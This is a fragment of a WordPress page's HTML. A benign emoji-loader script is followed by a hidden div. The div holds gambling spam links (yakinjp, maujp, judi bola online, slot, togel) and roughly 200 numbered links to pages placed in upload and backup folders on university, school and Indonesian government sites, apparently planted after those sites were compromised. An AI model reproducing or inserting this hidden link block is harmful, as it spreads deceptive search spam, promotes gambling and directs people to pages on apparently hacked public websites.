const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hidayatullahjateng.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
